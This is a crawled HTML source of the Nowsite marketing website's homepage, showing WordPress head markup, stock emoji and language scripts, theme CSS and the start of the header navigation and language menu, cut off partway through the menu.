

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://now.site/?af=c7772a
body_size: 14119
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Nowsite &#8211; Be Worth Following</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://now.site/ar/" />
<link rel="alternate" hreflang="hy" href="https://now.site/hy/" />
<link rel="alternate" hreflang="az" href="https://now.site/az/" />
<link rel="alternate" hreflang="bs" href="https://now.site/bs/" />
<link rel="alternate" hreflang="bg" href="https://now.site/bg/" />
<link rel="alternate" hreflang="zh-hans" href="https://now.site/zh-hans/" />
<link rel="alternate" hreflang="zh-hant" href="https://now.site/zh-hant/" />
<link rel="alternate" hreflang="hr" href="https://now.site/hr/" />
<link rel="alternate" hreflang="cs" href="https://now.site/cs/" />
<link rel="alternate" hreflang="da" href="https://now.site/da/" />
<link rel="alternate" hreflang="nl" href="https://now.site/nl/" />
<link rel="alternate" hreflang="en" href="https://now.site/" />
<link rel="alternate" hreflang="et" href="https://now.site/et/" />
<link rel="alternate" hreflang="fi" href="https://now.site/fi/" />
<link rel="alternate" hreflang="fr" href="https://now.site/fr/" />
<link rel="alternate" hreflang="de" href="https://now.site/de/" />
<link rel="alternate" hreflang="el" href="https://now.site/el/" />
<link rel="alternate" hreflang="he" href="https://now.site/he/" />
<link rel="alternate" hreflang="hi" href="https://now.site/hi/" />
<link rel="alternate" hreflang="hu" href="https://now.site/hu/" />
<link rel="alternate" hreflang="is" href="https://now.site/is/" />
<link rel="alternate" hreflang="id" href="https://now.site/id/" />
<link rel="alternate" hreflang="it" href="https://now.site/it/" />
<link rel="alternate" hreflang="ja" href="https://now.site/ja/" />
<link rel="alternate" hreflang="ko" href="https://now.site/ko/" />
<link rel="alternate" hreflang="lv" href="https://now.site/lv/" />
<link rel="alternate" hreflang="lt" href="https://now.site/lt/" />
<link rel="alternate" hreflang="mk" href="https://now.site/mk/" />
<link rel="alternate" hreflang="ms" href="https://now.site/ms/" />
<link rel="alternate" hreflang="mn" href="https://now.site/mn/" />
<link rel="alternate" hreflang="pl" href="https://now.site/pl/" />
<link rel="alternate" hreflang="pt-br" href="https://now.site/pt-br/" />
<link rel="alternate" hreflang="pt-pt" href="https://now.site/pt-pt/" />
<link rel="alternate" hreflang="ro" href="https://now.site/ro/" />
<link rel="alternate" hreflang="ru" href="https://now.site/ru/" />
<link rel="alternate" hreflang="sr" href="https://now.site/sr/" />
<link rel="alternate" hreflang="sk" href="https://now.site/sk/" />
<link rel="alternate" hreflang="sl" href="https://now.site/sl/" />
<link rel="alternate" hreflang="es" href="https://now.site/es/" />
<link rel="alternate" hreflang="ta" href="https://now.site/ta/" />
<link rel="alternate" hreflang="th" href="https://now.site/th/" />
<link rel="alternate" hreflang="tr" href="https://now.site/tr/" />
<link rel="alternate" hreflang="uk" href="https://now.site/uk/" />
<link rel="alternate" hreflang="uz" href="https://now.site/uz/" />
<link rel="alternate" hreflang="vi" href="https://now.site/vi/" />
<link rel="alternate" hreflang="am" href="https://now.site/am/" />
<link rel="alternate" hreflang="ka" href="https://now.site/ka/" />
<link rel="alternate" hreflang="kn" href="https://now.site/kn/" />
<link rel="alternate" hreflang="sv" href="https://now.site/sv/" />
<link rel="alternate" hreflang="te" href="https://now.site/te/" />
<link rel="alternate" hreflang="x-default" href="https://now.site/" />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nowsite &raquo; Feed" href="https://now.site/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nowsite &raquo; Comments Feed" href="https://now.site/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/now.site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://now.site/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--bs-primary);--wp--preset--color--secondary: var(--bs-secondary);--wp--preset--color--success: var(--bs-success);--wp--preset--color--info: var(--bs-info);--wp--preset--color--warning: var(--bs-warning);--wp--preset--color--danger: var(--bs-danger);--wp--preset--color--light: var(--bs-light);--wp--preset--color--dark: var(--bs-dark);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1100px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-info-color{color: var(--wp--preset--color--info) !important;}.has-warning-color{color: var(--wp--preset--color--warning) !important;}.has-danger-color{color: var(--wp--preset--color--danger) !important;}.has-light-color{color: var(--wp--preset--color--light) !important;}.has-dark-color{color: var(--wp--preset--color--dark) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-info-background-color{background-color: var(--wp--preset--color--info) !important;}.has-warning-background-color{background-color: var(--wp--preset--color--warning) !important;}.has-danger-background-color{background-color: var(--wp--preset--color--danger) !important;}.has-light-background-color{background-color: var(--wp--preset--color--light) !important;}.has-dark-background-color{background-color: var(--wp--preset--color--dark) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-info-border-color{border-color: var(--wp--preset--color--info) !important;}.has-warning-border-color{border-color: var(--wp--preset--color--warning) !important;}.has-danger-border-color{border-color: var(--wp--preset--color--danger) !important;}.has-light-border-color{border-color: var(--wp--preset--color--light) !important;}.has-dark-border-color{border-color: var(--wp--preset--color--dark) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://now.site/wp-content/themes/bootscore/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='main-css' href='https://now.site/wp-content/themes/nowsite/assets/css/main.css?ver=202510291941' media='all' />
<link rel='stylesheet' id='bootscore-style-css' href='https://now.site/wp-content/themes/nowsite/style.css?ver=202509171417' media='all' />
<link rel='stylesheet' id='fontawesome-css' onload="if(media!='all')media='all'" href='https://now.site/wp-content/themes/bootscore/assets/fontawesome/css/all.min.css?ver=202509171418' media='all' />
<link rel='stylesheet' id='bootscore-child-poppins-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://now.site/wp-content/themes/nowsite/assets/vendor/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://now.site/wp-content/themes/nowsite/assets/vendor/slick/slick-theme.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='aos-css-css' href='https://now.site/wp-content/themes/nowsite/assets/vendor/aos/aos.css?ver=2.3.4' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://now.site/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://now.site/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://now.site/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://now.site/wp-content/themes/nowsite/assets/js/custom.js?ver=202511061557" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://now.site/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://now.site/wp-json/wp/v2/pages/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://now.site/xmlrpc.php?rsd" />
<link rel="canonical" href="https://now.site/" />
<link rel='shortlink' href='https://now.site/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://now.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnow.site%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://now.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnow.site%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:66,5,24,65,6,7,59,61,22,9,12,37,1,15,18,4,67,3,13,20,21,23,26,25,27,28,68,29,31,32,33,62,35,40,42,41,44,45,49,10,46,2,50,51,69,52,53,54,56,57;" />
<meta name="cdp-version" content="1.5.0" /></head>

<body class="home wp-singular page-template page-template-page-templates page-template-home page-template-page-templateshome-php page page-id-8 wp-theme-bootscore wp-child-theme-nowsite">


<div id="page" class="site">
  
  <!-- Skip Links -->
  <a class="skip-link visually-hidden-focusable" href="#primary">Skip to content</a>
  <a class="skip-link visually-hidden-focusable" href="#footer">Skip to footer</a>

  <!-- Top Bar Widget -->
    
  
  <header id="masthead" class="sticky-top bg-body-tertiary site-header">

        
    <nav id="nav-main" class="navbar navbar-expand-lg">

      <div class="container">
        
                
        <!-- Navbar Brand -->
        <a class="navbar-brand" href="https://now.site">
         <img width="366" height="100" src="https://now.site/wp-content/uploads/2025/05/nowsiteLogoBlk.png" class="menu-logo img-fluid" alt="" decoding="async" srcset="https://now.site/wp-content/uploads/2025/05/nowsiteLogoBlk.png 366w, https://now.site/wp-content/uploads/2025/05/nowsiteLogoBlk-300x82.png 300w" sizes="(max-width: 366px) 100vw, 366px" />        </a>  

        <!-- Offcanvas Navbar -->
        <div class="offcanvas offcanvas-end" tabindex="-1" id="offcanvas-navbar">
          <div class="offcanvas-header ">
            <span class="h5 offcanvas-title">Menu</span>
            <button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button>
          </div>
          <div class="offcanvas-body ">

            <!-- Bootstrap 5 Nav Walker Main Menu -->
            

<ul id="bootscore-navbar" class="navbar-nav ms-auto "><li  id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-27"><a href="https://app.nowsite.marketing/auth/login" class="nav-link ">Login</a></li>
<li  id="menu-item-28" class="nav-button menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-28"><a href="https://app.nowsite.marketing/get-started-networking" class="nav-link ">Get Started</a></li>
</ul>
            <!-- Top Nav 2 Widget -->
            
          </div>
        </div>

        <div class="header-actions d-flex align-items-center">

          <!-- Top Nav Widget -->
          				<div class="dropdown me-md-3">
					<button class=" lang-btn" type="button" id="languageDropdown" data-bs-toggle="dropdown" aria-expanded="false">
						<nm-icon name="domain">
						<mat-icon role="img" class="mat-icon notranslate globe-icon" aria-hidden="true" style="width: 24px; height: 24px; font-size: 24px; color: rgb(40, 48, 63); display: inline-flex;" data-mat-icon-type="svg" data-mat-icon-name="domain" data-mat-icon-namespace="nm-icon">
						<svg width="100%" height="100%" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" fit="" preserveAspectRatio="xMidYMid meet" focusable="false">
							<path d="M21.5016 12.0075C21.5016 17.2552 17.2476 21.5092 12 21.5092M21.5016 12.0075C21.5016 6.75991 17.2476 2.50586 12 2.50586M21.5016 12.0075C21.5016 10.4332 17.2476 9.15703 12 9.15703C6.75234 9.15703 2.49829 10.4332 2.49829 12.0075M21.5016 12.0075C21.5016 13.5818 17.2476 14.858 12 14.858C6.75234 14.858 2.49829 13.5818 2.49829 12.0075M12 21.5092C6.75234 21.5092 2.49829 17.2552 2.49829 12.0075M12 21.5092C14.099 21.5092 15.8006 17.2552 15.8006 12.0075C15.8006 6.75991 14.099 2.50586 12 2.50586M12 21.5092C9.90092 21.5092 8.1993 17.2552 8.1993 12.0075C8.1993 6.75991 9.90092 2.50586 12 2.50586M2.49829 12.0075C2.49829 6.75991 6.75234 2.50586 12 2.50586" stroke="#000000"></path>
						</svg>
					</mat-icon>
				</nm-icon>
			</button>
			<ul class="cdk-overlay-1 dropdown-menu dropdown-menu-end lang-dropdown " aria-labelledby="languageDropdown">
				<li><a class="dropdown-item" href="/">English (US)</a></li>
				<li><a class="dropdown-item" href="/fr/">Français (French)</a></li>
				<li><a class="dropdown-item" href="/de/">Deutsch (German)</a></li>
				<li><a class="dropdown-item" href="/es/">Español (Spanish)</a></li>
				<li><a class="dropdown-item" href="/am/">አማርኛ (Amharic)</a></li>
				<li><a class="dropdown-item" href="/ar/">العربية (Arabic)</a></li>
				<li><a class="dropdown-item" href="/hy/">Հայերեն (Armenian)</a></li>
				<li><a class="dropdown-item" href="/az/">Azərbaycanca (Azerbaijani)</a></li>
